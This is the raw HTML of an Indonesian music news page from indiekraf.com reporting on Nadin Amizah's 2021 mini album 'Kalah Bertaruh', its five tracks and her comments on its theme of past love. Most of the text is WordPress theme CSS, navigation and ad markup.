!important;}.tie-cat-26:after{border-top-color:#9b59b6 !important;}.tie-cat-26:hover{background-color:#7d3b98 !important;}.tie-cat-26:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-27,.tie-cat-item-27 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-27:after{border-top-color:#34495e !important;}.tie-cat-27:hover{background-color:#162b40 !important;}.tie-cat-27:hover:after{border-top-color:#162b40 !important;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#795548 !important;}.tie-cat-28:hover{background-color:#5b372a !important;}.tie-cat-28:hover:after{border-top-color:#5b372a !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#4CAF50 !important;}.tie-cat-29:hover{background-color:#2e9132 !important;}.tie-cat-29:hover:after{border-top-color:#2e9132 !important;}@media (min-width: 1200px){.container{width: auto;}}.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width: 1310px;}@media (min-width: 1280px){.container,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 1280px;}}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script src='//indiekraf.com/wp-content/cache/wpfc-minified/1olkqd0k/hxay4.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://indiekraf.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://indiekraf.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://indiekraf.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://indiekraf.com/wp-json/wp/v2/posts/10300" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://indiekraf.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://indiekraf.com/?p=10300' />
<script type="text/javascript">var ajaxurl = "https://indiekraf.com/wp-admin/admin-ajax.php";</script><meta name="generator" content="Site Kit by Google 1.149.0" />	<style>img#wpstats{display:none}</style>
<script type="text/javascript">var daim_ajax_url = "https://indiekraf.com/wp-admin/admin-ajax.php";var daim_nonce = "bff7a9283c";</script> <meta name="description" content="Indiekraf.com - Penyanyi muda berbakat, Nadin Amizah, kembali merilis karya terbaru. Dengan suaranya yang memiliki ciri khas serta lagu dengan lirik y" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->
<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6505720578574007&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=208%2C208&#038;ssl=1" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #3b5998;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body id="tie-body" class="wp-singular post-template-default single single-post postid-10300 single-format-standard wp-theme-jannah tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-3 wide-title-narrow-media is-standard-format post-has-toggle">
<div class="background-overlay">
<div id="tie-container" class="site tie-container">
<div id="header-notification-bar">
<div class="container" style="justify-content: center;">
<p>Selamat Datang di Indiekraf Media - Kunjungi Juga Studio Kami untuk Berkolaborasi lebih Keren :)</p>
<a class="button" href="https://studio.indiekraf.com" title="Menuju Indiekraf Studio" target="_blank" rel="nofollow noopener">Menuju Indiekraf Studio</a>			</div><!-- .container -->
</div><!-- #header-notification-bar -->
<div id="tie-wrapper">
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below has-stream-item has-shadow has-normal-width-logo mobile-header-default">
<div class="container header-container">
<div class="tie-row logo-row">
<div class="logo-wrapper">
<div class="tie-col-md-4 logo-container clearfix">
<div id="logo" class="image-logo" >
<a title="indiekraf.com" href="https://indiekraf.com/">
<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
<source class="tie-logo-source-default tie-logo-source" srcset="https://indiekraf.com/wp-content/uploads/2021/04/logo-retina.png 2x, https://indiekraf.com/wp-content/uploads/2021/04/logo-90x450-1.png 1x">
<img class="tie-logo-img-default tie-logo-img" src="https://indiekraf.com/wp-content/uploads/2021/04/logo-90x450-1.png" alt="indiekraf.com" width="450" height="90" style="max-height:90px; width: auto;" />
</picture>
<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://indiekraf.com/wp-content/uploads/2021/04/logo-white.png">
<img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://indiekraf.com/wp-content/uploads/2021/04/logo-white.png" alt="indiekraf.com" width="450" height="90" style="max-height:90px; width: auto;" />
</picture>
</a>
</div><!-- #logo /-->
<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon tie-icon-dots-three-vertical"></span><span class="screen-reader-text">Menu</span></a></li> <li class="mobile-component_search custom-menu-link">
<a href="#" class="tie-search-trigger-mobile">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</a>
</li></ul></div>			</div><!-- .tie-col /-->
</div><!-- .logo-wrapper /-->
<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
<a href="https://studio.indiekraf.com" title="" target="_blank" >
<img src="https://indiekraf.com/wp-content/uploads/2023/08/Header-Indiekraf-1.png" alt="" width="728" height="91" />
</a>
</div></div><!-- .tie-col /-->
</div><!-- .tie-row /-->
</div><!-- .container /-->
<div class="main-nav-wrapper">
<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
<div class="container">
<div class="main-menu-wrapper">
<div id="menu-components-wrap">
<div class="main-menu main-menu-wrap">
<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu"><li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2237"><a href="https://indiekraf.com/category/kreatif-business/">Pelaku Kreatif</a>
<ul class="sub-menu menu-sub-content">
<li id="menu-item-1170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1170"><a href="https://indiekraf.com/category/opini/">Komunitas Kreatif</a></li>
</ul>
</li>
<li id="menu-item-3668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3668"><a href="https://indiekraf.com/category/startup/">Startup</a></li>
<li id="menu-item-1120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1120"><a href="https://indiekraf.com/category/tips-trik/">Tips Kreatif</a></li>
<li id="menu-item-1117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1117"><a href="https://indiekraf.com/category/berita/">Kabar Kreatif</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1137"><a href="https://indiekraf.com/category/event/">Acara Kreatif</a></li>
<li id="menu-item-3122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3122"><a href="https://indiekraf.com/kerjasama/">Kerjasama</a></li>
<li id="menu-item-3653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3653"><a href="https://indiekraf.com/daftar/">Daftar Ekraf!</a></li>
<li id="menu-item-6826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6826"><a href="https://studio.indiekraf.com">Indiekraf Studio</a></li>
</ul></div>					</div><!-- .main-menu /-->
<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/indiekraf"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/indiekraf"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/indiekraf"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://instagram.com/indiekraf"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="https://wa.me/6282337576338"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://indiekraf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li> 	<li class="skin-icon menu-item custom-menu-link">
<a href="#" class="change-skin" title="Switch skin">
<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Switch skin</span>
</a>
</li>
<li class="search-compact-icon menu-item custom-menu-link">
<a href="#" class="tie-search-trigger">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</a>
</li>
</ul><!-- Components -->
</div><!-- #menu-components-wrap /-->
</div><!-- .main-menu-wrapper /-->
</div><!-- .container /-->
</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->
</header>
<script type="text/javascript">
try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
</script>
<div class="container fullwidth-entry-title-wrapper">
<div class="container-wrapper fullwidth-entry-title">
<header class="entry-header-outer">
<nav id="breadcrumb"><a href="https://indiekraf.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://indiekraf.com/category/digital-kreatif/">Digital Kreatif</a><em class="delimiter">/</em><span class="current">Kalah Bertaruh: EP Nadin Amizah untuk Kenang Masa Lalu</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/indiekraf.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Digital Kreatif","@id":"https:\/\/indiekraf.com\/category\/digital-kreatif\/"}}]}</script>
<div class="entry-header">
<span class="post-cat-wrap"><a class="post-cat tie-cat-29" href="https://indiekraf.com/category/digital-kreatif/">Digital Kreatif</a><a class="post-cat tie-cat-36" href="https://indiekraf.com/category/industri-kreatif/">Industri Kreatif</a><a class="post-cat tie-cat-44" href="https://indiekraf.com/category/industri-kreatif/musik/">Musik</a><a class="post-cat tie-cat-28" href="https://indiekraf.com/category/kreatif-business/">Pelaku Kreatif</a></span>
<h1 class="post-title entry-title">
Kalah Bertaruh: EP Nadin Amizah untuk Kenang Masa Lalu		</h1>
<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-38"><span class="meta-author"><a href="https://indiekraf.com/author/mardinaindiekraf/" class="author-name tie-icon" title="Mardina Indiekraf">Mardina Indiekraf</a></span></span></span><span class="date meta-item tie-icon">31 Mei 2021</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 36 </span></div></div><!-- .post-meta -->	</div><!-- .entry-header /-->
</header><!-- .entry-header-outer /-->
</div>
</div>
<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">
<article id="the-post" class="container-wrapper post-content tie-standard">
<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="824" height="638" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-05-28-at-21.30.19.jpeg?fit=824%2C638&amp;ssl=1" class="attachment-full size-full wp-post-image" alt="Kalah Bertaruh: EP Nadin Amizah untuk Kenang Masa Lalu" data-main-img="1" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-05-28-at-21.30.19.jpeg?w=824&amp;ssl=1 824w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-05-28-at-21.30.19.jpeg?resize=300%2C232&amp;ssl=1 300w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-05-28-at-21.30.19.jpeg?resize=768%2C595&amp;ssl=1 768w" sizes="(max-width: 824px) 100vw, 824px" />
<figcaption class="single-caption-text">
<span class="tie-icon-camera" aria-hidden="true"></span> Sumber : Nadin Amizah YouTube Channel
</figcaption>
</figure></div></div>
<div id="share-buttons-top" class="share-buttons share-buttons-top">
<div class="share-links  icons-text share-pill">
<a href="https://www.facebook.com/sharer.php?u=https://indiekraf.com/?p=10300" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
</a>
<a href="https://x.com/intent/post?text=Kalah%20Bertaruh%3A%20EP%20Nadin%20Amizah%20untuk%20Kenang%20Masa%20Lalu&#038;url=https://indiekraf.com/?p=10300&#038;via=@indiekraf" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}&amp;via=@indiekraf">
<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span>
</a>
<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://indiekraf.com/kalah-bertaruh-ep-nadin-amizah-untuk-kenang-masa-lalu/&#038;title=Kalah%20Bertaruh%3A%20EP%20Nadin%20Amizah%20untuk%20Kenang%20Masa%20Lalu" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span>
</a>
<a href="https://api.whatsapp.com/send?text=Kalah%20Bertaruh%3A%20EP%20Nadin%20Amizah%20untuk%20Kenang%20Masa%20Lalu%20https://indiekraf.com/?p=10300" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span>
</a>
<a href="https://telegram.me/share/url?url=https://indiekraf.com/?p=10300&text=Kalah%20Bertaruh%3A%20EP%20Nadin%20Amizah%20untuk%20Kenang%20Masa%20Lalu" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn  large-share-button" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="social-text">Telegram</span>
</a>
<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">Share via Email</span>
</a>
<a href="#" rel="external noopener nofollow" title="Print" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">Print</span>
</a>			</div><!-- .share-links /-->
</div><!-- .share-buttons /-->
<div class="entry-content entry clearfix">
<p><span style="font-weight: 400;">Indiekraf.com &#8211; Penyanyi muda berbakat, <a href="https://www.youtube.com/channel/UCrorPql9QrqeSBNFNckfEcw">Nadin Amizah</a>, kembali merilis karya terbaru. Dengan suaranya yang memiliki ciri khas serta lagu dengan lirik yang mendalam, dirinya merilis ‘Kalah Bertaruh’. Bisa dibilang bahwa mini album ini merupakan salah satu caranya untuk mengenang masa lalu. Seperti apakah detail dari EP terbaru Nadin?</span></p>
<p>&nbsp;</p>
<h3><b>Kalah Bertaruh: EP Nadin Amizah untuk Kenang Masa Lalu</b></h3>
<p><span style="font-weight: 400;">Nadin Amizah belum lama ini mengeluarkan mini album terbaru. Mengangkat cerita tentang cinta di masa lalunya, ia merilis mini album berjudul ‘Kalah Bertaruh’. Di dalam EP tersebut, ada berbagai lagu dengan ciri khas Nadin yang juga bermakna mendalam.</span></p>
<p><span style="font-weight: 400;">Pada mini album ini, Nadin mencoba mengangkat kisah cinta di masa belia yang penuh harap dan ujian. Sehingga dalam ‘Kalah Bertaruh’, kita seakan diajak untuk melihat kisah cinta Nadin di masa lalu. </span></p>
<p>&nbsp;</p>
<h3><b>Kalah Bertaruh Terbagi dalam 5 Babak</b></h3>
<p><span style="font-weight: 400;">Mini album yang Nadin rilis ini terbagi menjadi 5 babak di dalamnya. Diantaranya adalah ‘hormat kepada angin’, ‘tarian yang tak kunjungs elesai’, ‘menangis di jalan pulang’, ‘seperti takdir kita yang tulis’, kemudian ‘dan, selesai’. Kelima single tersebut mengisahkan tentang cerita cinta yang penuh dengan ujian. Dirangkai bersama dengan lirik puitis dan nuansa syahdu, suara Nadin semakin melengkapi kesempurnaan EP ini.</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Dikutip dari </span><i><span style="font-weight: 400;">Urbanasia</span></i><span style="font-weight: 400;">, Nadin mengungkapkan keistimewaan yang Nadin rasakan dalam mini album terbarunya. “Mini album ini menjadi istimewa untukku, karena melalui karya ini, aku memberanikan diri untuk bicara sepenuhnya tentang cinta dengan sederhana dan tanpa diputar-putar,” jelasnya.</span></p>
<p>&nbsp;</p>
<h3><b>Harapan Bisa Merangkul Pendengar</b></h3>
<p><span style="font-weight: 400;">Dengan dirilisnya mini album ‘Kalah Bertaruh’, Nadin memiliki harapan besar untuk para penggemar. Dirinya berharap untuk bisa merangkul pendengar yang juga merasakan kegelisahan dan ketidakpastian. </span></p>
<p><span style="font-weight: 400;">&#8220;Mini album ini bukan sekadar roman picisan belaka, &#8216;kalah bertaruh&#8217; merangkum proses seseorang dalam bertahan, memperjuangkan, melepaskan, hingga mengikhlaskan sesuatu yang bukan menjadi miliknya,&#8221; terang Nadin.</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h4>Baca Juga <a data-mil="10300" href="https://indiekraf.com/youtube-originals-beberkan-rahasia-kesuksesan-musik-korea-melalui-serial-k-pop-evolution/">YouTube Originals Beberkan Rahasia Kesuksesan Musik Korea Melalui Serial K-Pop Evolution</a></h4>
<h4><a data-mil="10300" href="https://indiekraf.com/bayangmu-jadi-harapan-virzha-bangkitkan-musik-rock/">Bayangmu Jadi Harapan Virzha Bangkitkan Musik Rock</a></h4>
<div class="post-views content-post post-10300 entry-meta load-static">
